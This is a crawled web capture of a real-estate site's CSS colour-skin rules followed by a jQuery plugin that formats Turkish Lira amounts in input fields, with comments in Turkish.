.goodgreen-skin .btn.btn-theme-light{
	background:rgba(25, 181, 33, 0.1);
}

/*-------------- Blue 2 Color Option --------------------*/
.blue2-skin .theme-bg,.blue2-skin .property-search-type label:hover, .blue2-skin .property-search-type label.active,
.blue2-skin li.login-attri.theme-log a,
.blue2-skin .range-slider .ui-slider .ui-slider-handle,
.blue2-skin .range-slider .ui-widget-header,
.blue2-skin .pricing-bottom .btn-pricing:hover, .blue2-skin .pricing-bottom .btn-pricing:focus
.blue2-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.blue2-skin .pagination li:first-child a,
.blue2-skin .btn.btn-theme,
.blue2-skin .btn.btn-theme:hover, .blue2-skin .btn.btn-theme:focus,
.blue2-skin .btn.search-btn,
.blue2-skin .btn-theme-2:hover, .blue2-skin .btn-theme-2:focus,
.blue2-skin .btn-outline-theme:hover, .blue2-skin .btn-outline-theme:focus,
.blue2-skin .btn.search-btn,
.blue2-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue2-skin .btn.search-btn-outline:hover, .blue2-skin .btn.search-btn-outline:focus,
.blue2-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue2-skin .home-slider-desc .read-more,
.blue2-skin .nav-tabs .nav-item.show .nav-link, .blue2-skin .nav-tabs .nav-link.active,
.blue2-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.blue2-skin .radio-custom:checked + .radio-custom-label:before,
.blue2-skin .btn.pop-login,
.blue2-skin .single-widgets.widget_search form button,
.blue2-skin .single-widgets.widget_tags ul li a:hover, .blue2-skin .single-widgets.widget_tags ul li a:focus,
.blue2-skin .pagination>.active>a, .blue2-skin .pagination>.active>a:focus, .blue2-skin .pagination>.active>a:hover, .blue2-skin .pagination>.active>span, .blue2-skin .pagination>.active>span:focus, .blue2-skin .pagination>.active>span:hover, .blue2-skin .pagination>li>a:focus, .blue2-skin .pagination>li>a:hover{
	background-color:#0176ff;
	background:#0176ff;
}
 
.blue2-skin a.link:hover, .blue2-skin a.link:focus, .blue2-skin a:hover, a:focus,
.blue2-skin .theme-cl,
.blue2-skin .btn.btn-theme-light,
.blue2-skin .bl-continue,
.blue2-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue2-skin nav .menu li a.active,
.blue2-skin nav .menu li.dropdown.open > a,
.blue2-skin nav .menu .mg-menu li a i, .blue2-skin nav .menu li a:hover,
.blue2-skin .recommended .pr-value,
.blue2-skin .btn-outline-theme,
.blue2-skin .attributes li.submit-attri.theme-log a,
.blue2-skin .btn.search-btn-outline,
.blue2-skin .dw-proprty-info li,
.blue2-skin .ps-trep .ps-type,
.blue2-skin .d-navigation ul li.active a,
.blue2-skin span.mod-close,
.blue2-skin .blog-page .blog-details blockquote .icon,
.blue2-skin .single-post-pagination .post-pagination-center-grid a,
.blue2-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.blue2-skin .cn-info-icon i, .blue2-skin .client-info h5,
.blue2-skin .listing-card-info-price{
	color:#0176ff;
}

.blue2-skin .pagination>.active>a, .blue2-skin .pagination>.active>a:focus, .blue2-skin .pagination>.active>a:hover, .blue2-skin .pagination>.active>span, .blue2-skin .pagination>.active>span:focus, .blue2-skin .pagination>.active>span:hover, .blue2-skin .pagination>li>a:focus, .blue2-skin .pagination>li>a:hover,
.blue2-skin .pagination li:first-child a,
.blue2-skin .range-slider .ui-slider .ui-slider-handle,
.blue2-skin .attributes li.submit-attri.theme-log a,
.blue2-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue2-skin .btn.btn-theme,
.blue2-skin .btn-theme-2:hover, .blue2-skin .btn-theme-2:focus,
.blue2-skin .btn.btn-theme:hover, .blue2-skin .btn.btn-theme:focus,
.blue2-skin .btn-outline-theme:hover, .blue2-skin .btn-outline-theme:focus,
.blue2-skin .btn-outline-theme,
.blue2-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue2-skin .btn.search-btn-outline,
.blue2-skin .btn.search-btn-outline:hover, .blue2-skin .btn.search-btn-outline:focus,
.blue2-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue2-skin .nav-tabs .nav-item.show .nav-link, .blue2-skin .nav-tabs .nav-link.active,
.blue2-skin .btn.pop-login,
.blue2-skin .single-widgets.widget_tags ul li a:hover, .blue2-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0176ff;
}

.blue2-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(1, 118, 255,0 .2);
	-webkit-box-shadow:0 8px 5px rgba(1, 118, 255, 0.2);
}

.blue2-skin .btn.btn-theme-light{
	background:rgba(1, 118, 255,0.1);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js
body_size: 3559
content:
$.fn.turkLirasi = function (options) {
    /**
    * Genel Ayarlar
    */
    var settings = $.extend({
                            allowedDecimal: true,
                            maxDecimalCount: 2,
                            autoFillDecimal: true,
                            suffix: 'TL',
                            formatted: true,
                            autoSelect: true,
                            align: 'right',
                            _eventAfterSet: false,
                            _eventFocusOut: false,
                            debug: false
                    }, options );
    // Sayıları formatlı yazdırma işlemi
    var number_format = function  (number, decimals, dec_point, thousands_sep) {
        number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
        var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function (n, prec) {
          var k = Math.pow(10, prec);
          return '' + Math.round(n * k) / k;
        };
        // Fix for IE parseFloat(0.55).toFixed(0) = 0;
        s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
        if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
        }
        if ((s[1] || '').length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1).join('0');
        }
        return s.join(dec);
    };

    var log = function(activeElement, value)
    {   
        if (activeElement.data('options').debug) {
            console.log(value);
        }
    };

    // Değer kontrolü
    var checkValue = function (value)
    {
        if (value == 0) return '';
        return value;
    };

    // Görsel kontrlü
    var completeValue = function (value)
    {
        if (value == '') return 0;
        return value;
    };

    /**
    * Get Suffix
    *
    * Son ek ayarlanarak geriye gönderilir.
    */
    var getSuffix = function(suffix)
    {
        if (suffix == false) {
            return '';
        }
        return ' ' + suffix;
    };

    /**
    * Set Decimal Point 
    *
    * Ondalık bölüm yazılmış mı kontrol edilir.
    */
    var setDecimalPoint = function(element, value)
    {
        element.data('decimalPoint', value);
    };

    /**
    * Get Decimal Point
    */
    var getDecimalPoint = function(element) {
        return element.data('decimalPoint');
    };

    /**
    * Set Default Value
    *
    * Elemente varsayılan değerin atanması işlemi
    */
    var setDefaultValue = function(element) 
    {
        // Auto Fill işlemi kontrol edilir.
        if (element.data('options').allowedDecimal && element.data('options').autoFillDecimal) {
            // Veriler yazılır
            element.data('value', '0');
            element.data('visualValue', '0,00');
            // Artık sayı virgüllü olacağından değer set edilir.
            setDecimalPoint(element, true);
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                    
        } else {
            // Veriler yazılır
            element.data('value', 0);
            element.data('visualValue', '0');
            setDecimalPoint(element, false);
            // Görünen değer yazılır.
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                                
        }

    };

    var methodDefined = function(element, method)
    {
        if (element.data('options')[method] != false) {
            return true;
        } 
        return false;
    };

    /**
    * Set Value
    *
    * Elemetin değerinin dğeiştirilmesi işlemi.
    */
    var setValue = function(element, value, initialization)
    {
        // Elementin data kısmına değer yazılır.
        value = '' + value;
        // Format dönüşümü yapılır. 
        value = value.replace('.', ',');
        // Değer atanır.
        element.data('value', value);           
        // Sayı bir daha parçalanır.
        sections = value.split(',');
        // Sayı formatlı mı yazdırılacak?
        if (element.data('options').formatted) {
            // Sayı formatlanır
            var visualValue = number_format(sections[0], 0, ',', '.');
        } else {
            // Sayı olduğu gibi yazılır.
            var visualValue = value;                
        }
        // Ondalık kısım var mı_
        if (typeof sections[1] != 'undefined') {
            setDecimalPoint(element, true);
            // Ondalık kısım da birleştirilir
            visualValue += ',' + sections[1];
        } else {
            setDecimalPoint(element, false);                
        }
        element.data('visualValue', visualValue);
        // Görünen değer yazılır.
        element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));   
        log(element, element.data());
        // Herhangi bir set sonrası parametre set edilmiş mi kontrol edilir.
        if (typeof initialization == 'undefined' && methodDefined(element, '_eventAfterSet')) {
            // Olay tetiklenir.
            element.trigger('change', element.data('options')._eventAfterSet);            
        }
    };

    var checkSelectAll = function(element)
    {
        if (element.data('selectAll') == true) {
            setDefaultValue(element);
            element.data('selectAll', false);
            return true;
        }
        return false;
    };

    /**
    * Init
    *
    * Başlangıç aşamasında elementin kurulması işlemi.
    */
    var init = function(element, options) 
    {
        // Ayarlar yapılır.
        element.data('options', options);
        // Elementin içindeki değer alınır.
        var firstValue = element.val();
        // Değer uygun formata göre düzenlenir.
        firstValue = firstValue.replace(/\./g,'').replace(',', '.');
        // Tip dönüşümü yapılır
        firstValue = parseFloat(firstValue);
        // Değer kontrol edilir.
        if (isNaN(firstValue)) {
            // Varsayılan değer atanır.
            setDefaultValue(element);
        } else {
            // Değer atanır.
            setValue(element, firstValue, true)
        }
    };

    // Ana bölüm
    return this.each(function () {
        // Aktif element belirlenir.
        var activeElement = $(this);
        // Varsayılan ayarlar alınır.
        var options = $.meta ? $.extend({}, settings, activeElement.data()) : settings;

        // Ondalık atayı yaplılır.
        setDecimalPoint(activeElement, false);
        // Sitil ayarı yapılır.
        activeElement.css('text-align', options.align);
        // Varsayılan olaran hiç seçilmemiş gibi işaretlenir.
        activeElement.data('selectAll', true);
        // Element kurulur
        init(activeElement, options);

        /**
        * Otomatik seçme fonksiyonu tanımlanır.
        */
        $(this).click(function () {
            // Otomatik olarak input içeriğinin seçilmesi
            if (activeElement.data('options').autoSelect) {
               activeElement.select();
               activeElement.data('selectAll', true);
               log(activeElement, 'Tüm metin seçildi.');
            }
        });

        /**
        * Focus Out
        */
        $(this).focusout(function() {
            // Auto Fill işlemi kontrol edilir.
            if (activeElement.data('options').allowedDecimal && activeElement.data('options').autoFillDecimal) {
                // Değer var mı kontrol edilir. Değer yoksa işlem yapılmaz.
                if (activeElement.data('value') != '' && activeElement.data('value') != '0') {
                    // Değer parçalanırç
                    sections = activeElement.data('value').split(',');
                    // Virgüllü kısım var mı?
                    if (typeof sections[1] == 'undefined') {
                        // Yoksa istenilen ondalık kısım fark olur
                        var fark = activeElement.data('options').maxDecimalCount;
                    } else {
                        // Virgüllü kısım varsa aradaki fark hesaplanır.
                        var fark = activeElement.data('options').maxDecimalCount - sections[1].length;
                    }
                    var fillText = '';
                    // Fark kadar 0 hazırlanır.
                    for (var i=1; i<=fark; i ++) {
                        fillText += '0';
                    }
                    // Daha önceden ondalık için virgül yazılmamışza yazılır.
                    if (!getDecimalPoint(activeElement)) {
                        fillText = ',' + fillText;
                    }
                    // Artık sayı virgüllü olacağından değer set edilir.
                    setDecimalPoint(activeElement, true);
                    // Veriler yazılır
                    activeElement.data('value', activeElement.data('value') + fillText );
                    activeElement.data('visualValue', activeElement.data('visualValue') + fillText );
                    activeElement.val(activeElement.data('visualValue')  + getSuffix(activeElement.data('options').suffix));                    
                }
            }

            // Herhangi bir parametre set edilmiş mi kontrol edilir.
            if (methodDefined(activeElement, '_eventFocusOut')) {
                // Olay tetiklenir.
                activeElement.trigger('change', activeElement.data('options')._eventFocusOut);                               
            }
        });

        /**
        * Focus
        */
        $(this).focus(function() {
            $(this).trigger('click');
        });
        
        /**
        * Javascript ile sonradan değer düzenleme bölümü.
        */
        $(this).on('setAgain', function(event, newValue) {
            // Veriler temizlenir.
            newValue = '' + newValue;
            newValue = newValue.replace(/\./g,'').replace(',', '.');
            setValue($(this), newValue);
        });

        // Keydown fonksiyonu tanımlanır.
        $(this).keydown(function (e) {

            var activeElement = $(this);
            /**
            * Suffix 
            *
            * Görsel olarak sayı yazdırılırken bir son ek kullanılacak mı?
            */
            var suffix = '';
            if (options.suffix != '' && options.suffix != false) {
                // Son ek hazırlanır
                suffix = ' ' + options.suffix;
            }
            // Basılan tuş kaydedilir.
            var key = e.charCode || e.keyCode || 0;
            // Log işlemi yapılır.
            log(activeElement, 'Pressed Key Code: #' + key);  

            // Karakter Kodu Kontrolü
            if ((e.ctrlKey || e.metaKey) && key == 86) {
                /**
                * Copy-Paste işlemi
                */
                // Elementin içeriği boşaltılıyor
                activeElement.val('');
                // Zamanlı bir fonksiyon oluşturuluyor.
                setTimeout(function (e) {
                    // Yapıştırılan içerik alınır
                    var realValue = activeElement.val();
                    // Başka yerlerden alınan değerler düzeltilir.
                    realValue = realValue.replace(/\./g,'').replace(',', '.');
                    // Floata çevrilir
                    realValue = parseFloat(realValue);
                    // Değer set edilir.
                    setValue(activeElement, realValue);
                }, 0);
                return true;
            } else if((e.ctrlKey || e.metaKey) && key == 67) {
                /**
                * Kopyala tuş kombinasyonu
                */
                return true;
            } else if (key == 9 || key == 39 || key == 40) {
                /**
                * Tab ya da sağ yön tuşu
                */
                activeElement.data('selectAll', false);
                return true;
            } else if (key == 8) {
                /**
                * Backspace tuşu
                */
                // Tüm metin seçiliyse metin silinir.
                if (checkSelectAll(activeElement)) {
                    return false;
                }
                // Gerçek değer öğrenilir.
                var realValue = checkValue(activeElement.data('value'));
                // Silinmeye çalışılan değer decimal point mi?
                if (realValue.substr(realValue.length - 1) == ',') {
                    // Yeniden decimal point eklenmesine izin verilir.
                    setDecimalPoint(activeElement, false);
                }
                // Bir karakter silinir.
                realValue = realValue.substr(0, realValue.length - 1);                    
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log
                log(activeElement, activeElement.data());
            } else if (key == 188 && activeElement.data('options').allowedDecimal && getDecimalPoint(activeElement) == false) {
                /**
                * Decimal Point (,) tuşu
                */                
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Virgül ilave edilir.
                realValue = realValue + ',';
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log işlemi
                log(activeElement, activeElement.data());
            } else if ( (key >= 48 && key <= 57) || 
                        (key >= 96 && key <= 105) ) {
                /**
                * Sayısal Karakter
                */
                // Tüm metin seçiliyse metin silinir.
                checkSelectAll(activeElement);
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Sayı tam ve ondalık olarak parçalanır
                var sections = realValue.split(',');
                // Şuana kadar yazılan değer ondalık dilim içeriyor mu?
                if (getDecimalPoint(activeElement)) {
                    // Ondalık dilimin uzunluğu, izin verilen kadar mı?
                    if (typeof sections[1] != 'undefined' && sections[1].length == options.maxDecimalCount) {
                        // İzin verilenden daha fazla sayı ondalık yazılamaz.
                        return false;
                    }
                }
                // Basılan tuşun sayısal değeri ilave edilir.
                if (key >= 48 && key <= 57) {
                    realValue = realValue + String.fromCharCode(e.keyCode);
                } else {
                    var values = {96: "0", 97: "1", 98: "2", 99: "3", 100: "4", 101: "5", 102: "6", 103: "7", 104: "8", 105: "9"};
                    realValue = realValue + values[key];
                }
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer yazdırılır.
                setValue(activeElement, realValue);
                // Log işlemi.
                log(activeElement, activeElement.data());
            } else {
                return false;
            }
            return false;
        });
    });

};  